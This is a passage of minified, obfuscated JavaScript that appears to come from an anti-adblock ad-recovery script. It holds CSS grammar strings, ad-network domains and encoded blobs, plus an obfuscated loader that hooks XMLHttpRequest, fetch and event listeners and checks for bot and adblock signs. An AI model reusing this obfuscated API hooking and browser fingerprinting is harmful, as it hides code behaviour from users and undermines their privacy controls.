undefined","matchType","<'min-inline-size'>","<line-style>","tcloaded","expression","gblpids","gamezop.com","shardingIndex","Terminate - as_test is not present (checked URL param and LocalStorage)","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","params","load","HTMLTableColElement","interval",'<div class="CAN_ad">',"pubkey","rng","match","<color> <color-stop-length>?","normal|<length>","turn","tpdads.com","option expires is invalid","external","match.rundsp.com","max( <calc-sum># )","[restore-rejections] handleQueued script_onerror","solid|double|dotted|dashed|wavy","enter","EventTarget_addEventListener","normal|<number>|<length>|<percentage>","computerbild.de","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","No element indexed by ","] by [",", height: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<declaration-value>","floor","separate|collapse|auto","XMLHttpRequest_responseText","<'max-width'>","ZWhvcg==","content-box|border-box|fill-box|stroke-box|view-box","<'margin'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","baseline|sub|super|<svg-length>","thread-","tb|rl|bt|lr","Load stylesheet results: ","skipSC","normal|strong|moderate|none|reduced","( <declaration> )","bnh6bg==","<media-query-list>","lookupOffsetNonSC","/bannertext","papi","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","wechat","as-search-","cdn.confiant-integrations.net","createAuctionNonce","<integer>&&<symbol>","response","139341","CSSPrimitiveValue","c.appier.net","<'caret-color'>||<'caret-shape'>","chained|none","base","nightmarejs","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Comment","domain switch: no src attribute","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<length-percentage>{1,2}","adDiv","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","s0.2mdn.net","unknown","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","leader( <leader-type> )","eWJmcQ==","Blocked slot define: [","RegExp","responseURL","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","row|row-reverse|column|column-reverse","https://ib.adnxs.com/ut/v3/prebid","teads","argument val is invalid","auto|never|always","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - bot detected","!important","visible|hidden","PerformanceResourceTiming_transferSize","callback","path( [<fill-rule> ,]? <string> )","skip","[object Date]","</a></span>","clip-path","<integer>|auto","assign","https://ad-delivery.net/px.gif?ch=1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cqmax","adpushup","mustExcludeStrings","players","<feature-value-declaration>","aborted","male|female|neutral","a-mx.com","dyv1bugovvq1g.cloudfront.net","cust_params","<media-not>|<media-and>|<media-in-parens>","none|in-flow|all","DocumentFragment_getElementById","exec","name","https://ssb-global.smartadserver.com/api/bid","; Domain=","revert","adshield_apply","abc","ad.smaato.net","sn_ad_label_","<'border-top-color'>{1,2}","Not a Declaration node","googlesyndication\\.com","rest","dvh","image-set( <image-set-option># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","click","srcset","protect","content-ad","rubiconproject.com","validate","Document","opt/","ybar","skimresources.com","getName","timestamp","adsappier.com","dvb","internet_explorer","Css","__tcfapi not found within timeout","adscale.de","jkl","HTMLIFrameElement_contentDocument","auto|from-font|<length>|<percentage>","'))","adshield-loaded","navigator.webdriver is undefined","gpt-minutemedia","doctype","initLogMessageHandler","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","normal|sub|super","<'inset'>","brandmetrics.com","mismatchOffset","<counter-style>|<string>|none","` should not contain a prelude","all","xhr","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","replaceState","At-rule `@","opacity","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","protectedHeader","serverbid.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLIFrameElement_src","Symbol","__gpp","cdn.nidan.d2c.ne.jp","splitCookiesString","clearTimeout","normal|bold|<number [1,1000]>","[auto|block|swap|fallback|optional]","_as_injected_functions","pn.ybp.yahoo.com","Advertisement","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<grid-line>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","createSingleNodeList","anonymous","cssWideKeywordsSyntax","HTMLStyleElement_insertBefore","scanSpaces","thebrighttag.com","Class extends value ","arguments","output","startsWith","keys","contentDocument","Notification","scribd.com","Proxy","avplayer.com","__webdriver_evaluate","getLocationRange","omid_message_method","as-click-message-handler-added","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<page-margin-box-type> '{' <declaration-list> '}'","getTargeting","dispatchEvent","auto|none|text|all","cmVzZXJ2ZWQyT3V0cHV0","jsHeapSizeLimit","configurable","10FcKRhf","Unknown at-rule descriptor","level","Event_stopImmediatePropagation","[src*=","WebKitMediaKeys","adma","append","normal|text|emoji|unicode","entries","auto|<anchor-name>","adnxs.com","adsafeprotected.com","now","start|end|center|justify|distribute","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","normal|<try-size>","strict"," undefined","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ghi","reserved1","[historical-ligatures|no-historical-ligatures]","impactify.media","skin_wrapper","[<'animation-range-start'> <'animation-range-end'>?]#","kumo.network-n.com","Property","modifier","side_ad","text-ad-links","reduceRight","Element_attributes","halifaxcourier.co.uk","auto|bar|block|underscore","rad","eof","intervalId"," or hex digit","none|[weight||style||small-caps||position]","_generateSourcesContent","documentFocus","<symbol>","northernirelandworld.com","hasAttribute","gstatic.com","getConfig","smsonline.cloud","MozAppearance","<supports-decl>|<supports-selector-fn>","zemanta.com","matchMedia","alpha|luminance|match-source","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","video","step-start|step-end|steps( <integer> [, <step-position>]? )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<length>","api.reurl.co.kr","<'column-width'>||<'column-count'>","__driver_unwrapped","auto|<integer>{1,3}","https://exchange.kueezrtb.com/prebid/multi/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","label","column","getContext","invalid protect-id length: ","setAttribute","revert-layer","content_ad","slice","_Selenium_IDE_Recorder","SyntaxReferenceError","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cWJ1dw==","display none excluding pro","child|young|old","<line-style>{1,4}","getAttributeKeys","pagead2.googlesyndication.com","gecko/","_names","]-token","<empty string>","element out of viewable window","<'align-content'> <'justify-content'>?","ancestorOrigins","ad-delivery.net","def","auto|start|end|center|baseline|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Terminate - empty profile","script_onerror","__as_ready_resolve","as_handler_set","*[id]","tag","plugins","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Document_cookie","( <supports-condition> )|<supports-feature>|<general-enclosed>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","flashtalking.com","<'margin-left'>{1,2}","brave","ccgateway.net","<feature-value-block>+","Unknown node type: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","cookie","next","data-stndz-hidden","slot_element_id","Element_setHTMLUnsafe","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","break","` node type definition","thenStack","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","charCode"," used missed syntax definition ","forceBraces","CSSStyleDeclaration_cssText","[AdBlockDetector] Cosmetic adblock detected","setPrototypeOf","ups.analytics.yahoo.com","lexer","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","credentials","[common-ligatures|no-common-ligatures]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","sourceMap","gacraft.jp","__as_is_ready_state_change_loading","3lift.com","minutemedia-prebid.com","content|<'width'>","a3luYg==","Apple","<'border-width'>","<complex-selector>#","btoa","num","ACK_VISIBLE","gpt-geniee","data-target","List<","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","recovery_adm_gpt_request","generated","auto|fixed","Block","navigator.connection.rtt is undefined","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","transferSize",'"><\/script></head><body></body></html>',"POST","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<custom-ident> : <integer>+ ;","function ","Mesa OffScreen","<number>|<percentage>|none","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","as_window_id","MediaQueryList","shouldHookDomContentLoadedLateListeners","disallowEmpty","first-id.fr","race","microad.net","getWriter","1rx.io","https://t.visx.net/ul_cb/hb_post","doubleclick.net","data-src","catch","Expect `","attributeFilter","requestAnimationFrame","<'width'>","scanWord","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<font-stretch-absolute>{1,2}","data:text/html,","dpi","port","func","none|<angle>|[x|y|z|<number>{3}]&&<angle>","connatix.com","Element_classList","adblock_fingerprint","return","intersectionRatio","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","webkitResolveLocalFileSystemURL","360yield.com","feature","none|repeat( <length-percentage> )","rex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","https://html-load.com","marker-start","deg","tokenIndex","https://aax.amazon-adsystem.com/e/dtb/bid","<font-weight-absolute>{1,2}","installedModules","htlb.casalemedia.com","getEntriesByType","_file",":not(","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","_serializeMappings","lvmin","auto|start|end|left|right|center|justify","BotDetector.detect can't be called before BotDetector.collect","adjacket","endpoint","cmVzZXJ2ZWQySW5wdXQ=","upright|rotate-left|rotate-right","getServices","Identifier or asterisk is expected","ad.doorigo.co.kr","<pseudo-element-selector> <pseudo-class-selector>*","none|[<shape-box>||<basic-shape>]|<image>","connection","styleSheets","https://consent.up.welt.de","bidswitch.net","css","findIndex","https://consent.northernirelandworld.com","Unsupported version: ","[shorter|longer|increasing|decreasing] hue","<target-counter()>|<target-counters()>|<target-text()>","getPropertyValue","iionads.com","atrule","adChoice","SyntaxError","optidigital.com","s.amazon-adsystem.com","botd timeout","[full-width|proportional-width]","isVisible","2mdn.net","collect","Lexer matching doesn't applicable for custom properties","gcprivacy.com","addEventListener","   ","<percentage>|<length>","direction","freestar","sepia( <number-percentage> )","[<url> [format( <string># )]?|local( <family-name> )]#","DONE","<position>#","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cesoirtv.com","<'inset-block'>","<grid-line> [/ <grid-line>]?","baseURI","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","scripts","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","selenium","<'position-try-order'>? <'position-try-fallbacks'>","/ivt/detect","HTMLIFrameElement","isElementDisplayNoneImportant","proper.io","atrulePrelude","tail","[csstree-match] BREAK after ","<number>|left|center|right|leftwards|rightwards","translateZ( <length> )","timesofindia.indiatimes.com","<number>","Element_removeAttribute","<image>","attributionsrc","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","compareByOriginalPositionsNoSource","parseAtrulePrelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Comma","auto|always|avoid|left|right|recto|verso","svi","addtl_consent","as_inventory_frame_listener_adder","[AdBlockDetector] Request adblock detected. ","https://s.teag.ad-shield.io/2/857374/analytics.js","sports-illustrated","im-apps.net","option priority is invalid","nearest|up|down|to-zero","<'top'>{1,2}","create","no-limit|<integer>","<single-animation-timeline>#","MSG_SYN","intersectionRect","intentiq.com","is_admiral_active","<'bottom'>","[getDecodedLocation] failed to find decoded location","XMLHttpRequest_response","<grid-line> [/ <grid-line>]{0,3}","bounceexchange.com","stackadapt.com","!self","samsungbrowser","<keyframes-name>","createItem","normal|[<string> <number>]#","Node_appendChild","important","<urange>#","bliink.io","sourceMapURL could not be parsed","privacy-mgmt.com","HTMLAnchorElement_host","flags","; SameSite=Lax","yahoo-mail-v1","auto|<integer>","bidsBackHandler","RENDERER","https://cdn.privacy-mgmt.com","Multiplier","<'text-wrap-mode'>||<'text-wrap-style'>","splice","encode","find","noktacom.rtb.monetixads.com","driver","url(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Vertical line is expected","deep","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","combinator","origin","electron","window.parent.parent.apstag.runtime.callCqWrapper","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[jis78|jis83|jis90|jis04|simplified|traditional]","https://consent.sunderlandecho.com","sizes","skewY( [<angle>|<zero>] )","; Path=","HTMLIFrameElement_srcdoc","<'border-bottom-right-radius'>","[<counter-name> <integer>?]+|none","onClick","BatteryManager","dvmin","none|<integer>","location","[<geometry-box>|no-clip]#","auto|after","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<relative-selector>#","@@toPrimitive must return a primitive value.","gumgum.com","https://ghb.adtelligent.com/v2/auction/","Y29rcQ==","sync.search.spotxchange.com","<angle>","sameSite","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","N is expected","Failed to load profile: ","<string> [<integer>|on|off]?","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cssText","none|capitalize|uppercase|lowercase|full-width|full-size-kana","flat","querySelectorAll","Element_matches","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","parseRulePrelude","webdriver","prev_iu_szs","google_ads","userLanguage","function-token","as-check-script-blocked-ready","i|s","( <media-condition> )|<media-feature>|<general-enclosed>","checkAtruleDescriptorName","skipValidation","getSlots","__esModule","[normal|small-caps]","akamaized.net","clamp( <calc-sum>#{3} )","scroll|fixed|local","https://consent.programme.tv","consumeUntilExclamationMarkOrSemicolon","auto|<time>","pubads","the-ozone-project.com",'meta[name="as-event-handler-added"]',"Document_querySelectorAll","currentScript","msie","<type-selector>|<subclass-selector>","ad.360yield-basic.com","Equal sign is expected","conative.network","\n   value: ","android","__lastWatirConfirm","<attachment>#","readyState","tokenType","auto|<position>","getSlotId","<'inset-inline'>","HTMLVideoElement_src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","linear|<cubic-bezier-timing-function>|<step-timing-function>","appconsent.io","Element","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","appendScriptElementAsync","_self","import('","fromSourceMap","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[data-ad-name]","String or url() is expected","method","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","JSON","rlh","declaration","ads-refinery89.adhese.com","about:srcdoc","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","orientation","releaseCursor","auto|optimizeSpeed|crispEdges|geometricPrecision","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","fXFCPHpgUFpbWUg6MHNqdmFPcA==","as-extra","HTMLAnchorElement_search","powerad.ai","mode","AS-ENCODED-VAL","CDO","idSubstrings","none|<position-area>","phantomjs","blur","HTMLSourceElement_srcset","whale","code","tcString","gemius.pl","DocumentFragment_querySelectorAll","none|always|column|page|spread","randomize","a2Zwdg==","auto|<length>|<percentage>","adfit","<ident-token> : <declaration-value>? ['!' important]?","anonymised.io","<number>|<dimension>|<ident>|<ratio>","none|both|horizontal|vertical|block|inline","handleEvent","from|to|<percentage>|<timeline-range-name> <percentage>","useractioncomplete","languages","<div","consumeFunctionName","[contain|none|auto]{1,2}","bad-string-token","applyRatio","trimLeft","Spaces","/cou/iframe","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|none","atan( <calc-sum> )","1nlsdkf","text-ad","ndtvprofit.com","self","<'margin-block-end'>",'[class^="div-gpt-ad"]',"<supports-condition>","<font-stretch-absolute>","log( <calc-sum> , <calc-sum>? )","/main.html","nexx360.io","center|start|end|flex-start|flex-end","cmp.osano.com","genieesspv.jp","consumeUntilLeftCurlyBracket","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","view( [<axis>||<'view-timeline-inset'>]? )","components","amazon-adsystem.com","<'flex-basis'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","__proto__","MSG_SYN_URG","Raw","HTMLLinkElement_as","consentmanager.net","<unknown>","Element_getElementsByClassName","getGPPData","/report","<'rest-before'> <'rest-after'>?","apply","hidden","copyScriptElement","MessageEvent_data","https://s.html-load.com","getLocationFromList","nonzero|evenodd","<'border-top-width'>||<'border-top-style'>||<color>","pub.network","socdm.com","inventory_id","FontFace","as_session_id","isMainFrame",'[id^="div-gpt-"]',"Node","removeItem",", width: ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","set ","normal|<percentage>","banner_ad","_asClickListeners","<complex-real-selector>#","call","Number sign is not allowed",'iframe[name="',"idRegex","then","clone","isVisibleIframe","alert","<counter()>|<counters()>","getClickUrl","<symbol>+","limit","rhombusads.com","HTMLLinkElement","refinery89.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","pb_","yieldmo.com","svmin","childNodes","[contextual|no-contextual]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLCanvasElement.getContext is not a function","sequentum","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","urlParse","<absolute-size>|<relative-size>|<length-percentage>","22476870lDnqbP","HTMLAnchorElement_protocol"," requestBids.before hook: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[none|<keyframes-name>]#","bmxvYw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","shouldRecover evaluation error:","ad\\.doubleclick\\.net|static\\.dable\\.io","hsl|hwb|lch|oklch","player","originalColumn","data-sdk","XMLHttpRequest_responseURL","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","prompt","explicit","<blend-mode>|plus-lighter","supplierId","auto|<custom-ident>","securepubads.g.doubleclick.net","fonts.googleapis.com","nearest-neighbor|bicubic",'[id*="',"aW5wdXQ=","[stretch|repeat|round|space]{1,2}","__gads=ID=","none|blink","addIframeVisibilityCheckHandler","api.assertcom.de","osano_","<'border-width'>||<'border-style'>||<color>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","topics.authorizedvault.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","YmphM3prZnZxbHRndTVzdzY3OG4=","getEvents","matchStack","<single-animation-fill-mode>#","alphaStr","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","CefSharp","imprnt-cnt","shouldPageviewOnUrlChange","/prebid.js","none|[crop||cross]","sign( <calc-sum> )",'<div class="',"as_location","get","auto? [none|<length>]","baseUrl","kind","loc","atan2( <calc-sum> , <calc-sum> )","go.affec.tv","cnlwYQ==","EventTarget","getWindowId","getOutOfPage","container","resize","Field `","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","none|<track-list>|<auto-track-list>",".constructor","return this","XMLHttpRequest_send","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[object Reflect]","HTMLElement_dataset","request_id","isVisibleElement","default","children","start|end|left|right|center|justify|match-parent","<easing-function>#","once","<percentage>","getPrototypeOf","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","pluginsLength","auto|<svg-length>","[<bg-layer> ,]* <final-bg-layer>","search","eval(atob('","el.quizlet.com","matchAtrulePrelude","<feature-type> '{' <feature-value-declaration-list> '}'","issue","[<page-selector>#]?","https://consent.sussexexpress.co.uk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","c204ZmtocndhOTR5MGV1cGoybnEx","mezzomedia","<length-percentage>","asin( <calc-sum> )","recovery","tpmn","eatIdent","; Max-Age=","nthChildOf","properties","fs-","Document_getElementById","https://fb.content-loader.com","ping","open-quote|close-quote|no-open-quote|no-close-quote","not <media-in-parens>","<'max-block-size'>","smartyads.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Yml4cXJod245emptNTRvMTJmZTBz","rightComparison","getSlotElementId","samesite","` is missed","server","none|all|[digits <integer>?]","adnami.io","findLast","dable-tdn","srcdoc","padStart","[[<integer>|infinite]{2}]#|auto","peek","HTMLFormElement",'meta[name="',"[<image>|<string>] [<resolution>||type( <string> )]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Window_requestIdleCallback","HTMLFormElement_action","HTMLVideoElement_poster","concat","mod( <calc-sum> , <calc-sum> )","tokenCount","undefined","none|vertical-to-horizontal","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 